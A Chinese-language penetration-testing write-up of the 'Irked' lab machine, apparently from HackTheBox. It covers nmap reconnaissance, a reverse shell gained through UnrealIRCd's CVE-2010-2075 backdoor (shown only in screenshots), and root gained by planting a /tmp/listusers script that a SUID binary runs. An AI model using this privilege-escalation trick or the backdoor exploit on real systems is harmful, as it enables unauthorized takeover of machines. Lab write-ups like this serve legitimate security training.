目标信息
IP地址:
10.10.10.117
信息收集
ICMP检测
┌──(root㉿misaka19008)-[/home/…/Documents/pentest_notes/irked/nmap_reports]
└─# ping -c 4 10.10.10.117
PING 10.10.10.117 (10.10.10.117) 56(84) bytes of data.
64 bytes from 10.10.10.117: icmp_seq=1 ttl=63 time=269 ms
64 bytes from 10.10.10.117: icmp_seq=2 ttl=63 time=268 ms
64 bytes from 10.10.10.117: icmp_seq=3 ttl=63 time=268 ms
64 bytes from 10.10.10.117: icmp_seq=4 ttl=63 time=269 ms
--- 10.10.10.117 ping statistics ---
4 packets transmitted, 4 received, 0% packet loss, time 3071ms
rtt min/avg/max/mdev = 268.217/268.556/269.083/0.346 ms攻击机和靶机间通信状况良好。
防火墙检测
# Nmap 7.94SVN scan initiated Fri Jul 12 08:30:38 2024 as: nmap -sF -p- --min-rate 2000 -oN ./fin_result.txt 10.10.10.117
Nmap scan report for irked.htb (10.10.10.117)
Host is up (0.36s latency).
Not shown: 65528 closed tcp ports (reset)
PORT STATE SERVICE
22/tcp open|filtered ssh
80/tcp open|filtered http
111/tcp open|filtered rpcbind
6697/tcp open|filtered ircs-u
8067/tcp open|filtered infi-async
44349/tcp open|filtered unknown
65534/tcp open|filtered unknown
# Nmap done at Fri Jul 12 08:31:14 2024 -- 1 IP address (1 host up) scanned in 36.06 seconds靶机开放了7个TCP端口。
网络端口扫描
TCP端口扫描结果
# Nmap 7.94SVN scan initiated Fri Jul 12 08:33:57 2024 as: nmap -sS -sV -A -p 22,80,111,6697,8067,44349,65534 -oN ./tcp_result.txt 10.10.10.117
Nmap scan report for irked.htb (10.10.10.117)
Host is up (0.36s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 6.7p1 Debian 5+deb8u4 (protocol 2.0)
| ssh-hostkey:
| 1024 6a:5d:f5:bd:cf:83:78:b6:75:31:9b:dc:79:c5:fd:ad (DSA)
| 2048 75:2e:66:bf:b9:3c:cc:f7:7e:84:8a:8b:f0:81:02:33 (RSA)
| 256 c8:a3:a2:5e:34:9a:c4:9b:90:53:f7:50:bf:ea:25:3b (ECDSA)
|_ 256 8d:1b:43:c7:d0:1a:4c:05:cf:82:ed:c1:01:63:a2:0c (ED25519)
80/tcp open http Apache httpd 2.4.10 ((Debian))
|_http-title: Site doesn't have a title (text/html).
|_http-server-header: Apache/2.4.10 (Debian)
111/tcp open rpcbind 2-4 (RPC #100000)
| rpcinfo:
| program version port/proto service
| 100000 2,3,4 111/tcp rpcbind
| 100000 2,3,4 111/udp rpcbind
| 100000 3,4 111/tcp6 rpcbind
| 100000 3,4 111/udp6 rpcbind
| 100024 1 44349/tcp status
| 100024 1 46842/tcp6 status
| 100024 1 53849/udp status
|_ 100024 1 60642/udp6 status
6697/tcp open irc UnrealIRCd
8067/tcp open irc UnrealIRCd
44349/tcp open status 1 (RPC #100024)
65534/tcp open irc UnrealIRCd
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
Aggressive OS guesses: Linux 3.12 (96%), Linux 3.13 (96%), Linux 3.16 (96%), Linux 3.18 (96%), Linux 3.2 - 4.9 (96%), Linux 3.8 - 3.11 (96%), Linux 4.4 (95%), Linux 4.2 (95%), Linux 4.8 (95%), ASUS RT-N56U WAP (Linux 3.4) (95%)
No exact OS matches for host (test conditions non-ideal).
Network Distance: 2 hops
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
TRACEROUTE (using port 443/tcp)
HOP RTT ADDRESS
1 363.31 ms 10.10.14.1 (10.10.14.1)
2 363.45 ms irked.htb (10.10.10.117)
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Fri Jul 12 08:34:35 2024 -- 1 IP address (1 host up) scanned in 37.88 secondsUDP端口开放列表扫描结果
# Nmap 7.94SVN scan initiated Fri Jul 12 08:36:10 2024 as: nmap -sU -p- --min-rate 2000 -oN ./udp_ports.txt 10.10.10.117
Warning: 10.10.10.117 giving up on port because retransmission cap hit (10).
Nmap scan report for irked.htb (10.10.10.117)
Host is up (0.36s latency).
Not shown: 65167 open|filtered udp ports (no-response), 365 closed udp ports (port-unreach)
PORT STATE SERVICE
111/udp open rpcbind
5353/udp open zeroconf
53849/udp open unknown
# Nmap done at Fri Jul 12 08:42:14 2024 -- 1 IP address (1 host up) scanned in 364.26 secondsUDP端口详细信息扫描结果
# Nmap 7.94SVN scan initiated Fri Jul 12 08:43:55 2024 as: nmap -sU -sV -A -p 111,5353,53849 -oN ./udp_report.txt 10.10.10.117
Nmap scan report for irked.htb (10.10.10.117)
Host is up (0.36s latency).
PORT STATE SERVICE VERSION
111/udp open rpcbind 2-4 (RPC #100000)
| rpcinfo:
| program version port/proto service
| 100000 2,3,4 111/tcp rpcbind
| 100000 2,3,4 111/udp rpcbind
| 100000 3,4 111/tcp6 rpcbind
| 100000 3,4 111/udp6 rpcbind
| 100024 1 44349/tcp status
| 100024 1 46842/tcp6 status
| 100024 1 53849/udp status
|_ 100024 1 60642/udp6 status
5353/udp open mdns DNS-based service discovery
| dns-service-discovery:
| 9/tcp workstation
| Address=10.10.10.117 dead:beef::250:56ff:fe94:f197
| 80/tcp http
|_ Address=10.10.10.117 dead:beef::250:56ff:fe94:f197
53849/udp open status 1 (RPC #100024)
Too many fingerprints match this host to give specific OS details
Network Distance: 2 hops
TRACEROUTE (using port 443/tcp)
HOP RTT ADDRESS
1 361.20 ms 10.10.14.1 (10.10.14.1)
2 361.38 ms irked.htb (10.10.10.117)
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Fri Jul 12 08:44:07 2024 -- 1 IP address (1 host up) scanned in 12.04 seconds同时发现靶机操作系统为Debian Linux,内核版本大致为Linux 3.12。
服务探测
SSH服务(22端口)
端口Banner:
┌──(root㉿misaka19008)-[/home/megumin/Documents/pentest_notes/irked]
└─# nc -nv 10.10.10.117 22
(UNKNOWN) [10.10.10.117] 22 (ssh) open
SSH-2.0-OpenSSH_6.7p1 Debian-5+deb8u4IRC聊天服务
尝试使用Nmap进行扫描,结果如下:
# Nmap 7.94SVN scan initiated Fri Jul 12 08:52:46 2024 as: nmap -sV --script irc-botnet-channels,irc-info,irc-unrealircd-backdoor -p 6697,8067,65534 -oN ./irc_scan_report.txt 10.10.10.117
Nmap scan report for irked.htb (10.10.10.117)
Host is up (0.36s latency).
PORT STATE SERVICE VERSION
6697/tcp open irc UnrealIRCd (Admin email djmardov@irked.htb)
| irc-botnet-channels:
|_ ERROR: Closing Link: [10.10.14.2] (Throttled: Reconnecting too fast) -Email djmardov@irked.htb for more information.
8067/tcp open irc UnrealIRCd (Admin email djmardov@irked.htb)
| irc-botnet-channels:
|_ ERROR: Closing Link: [10.10.14.2] (Throttled: Reconnecting too fast) -Email djmardov@irked.htb for more information.
65534/tcp open irc UnrealIRCd (Admin email djmardov@irked.htb)
| irc-botnet-channels:
|_ ERROR: Closing Link: [10.10.14.2] (Throttled: Reconnecting too fast) -Email djmardov@irked.htb for more information.
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Fri Jul 12 08:52:48 2024 -- 1 IP address (1 host up) scanned in 2.49 seconds发现域名irked.htb,疑似超管用户名djmardov。
尝试使用djmardov用户名登录IRC聊天服务器:

成功发现该聊天服务器的版本为UnrealIRCd v3.2.8.1,存在2个命令执行漏洞。
渗透测试
尝试使用CVE-2010-2075漏洞进行攻击,成功收到反弹Shell:

权限提升
疑似密码文件收集
在/home/djmardov/Documents目录下发现疑似密码备份文件.backup,文件内容如下:
Super elite steg backup pw
UPupDOWNdownLRlrBAbaSSss本地信息收集
基本系统信息



进程列表


计划任务列表

环境变量
用户信息

用户家目录

特殊权限文件

开放端口信息
敏感文件权限

经分析研判,发现陌生程序/usr/bin/viewuser具有SUID,属主为root,权限为4755,决定将该程序作为入口提权。
SUID程序提权
将/usr/bin/viewuser程序下载至本地,使用IDA Pro生成伪代码:
int __cdecl main(int argc, const char **argv, const char **envp)
{
puts("This application is being devleoped to set and test user permissions");
puts("It is still being actively developed");
system("who");
setuid(0);
system("/tmp/listusers");
return 0;
}发现程序先打印了一串文本,随后执行了who命令提权,接着将程序SUID设置为0,然后加载了不存在的脚本/tmp/listusers。
直接创建恶意脚本/tmp/listusers:
#! /bin/bash
passwd root随后直接运行viewuser命令,修改root密码:

提权成功!!!!
Flag文件展示
a7ba3d1a40dfdf8455abdd3325f59ccf





